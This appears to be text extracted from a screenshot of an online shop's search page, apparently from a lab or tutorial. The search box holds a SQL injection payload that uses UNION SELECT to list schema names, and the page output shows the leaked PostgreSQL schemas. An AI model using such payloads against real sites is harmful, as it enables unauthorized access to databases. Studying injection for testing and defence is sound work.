 WE LIKE TO
SHOP
' UNION SELECT NULL,schema_name FROM
information_schema.schemata-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Tech gifts
information_schema
public
pg_catalog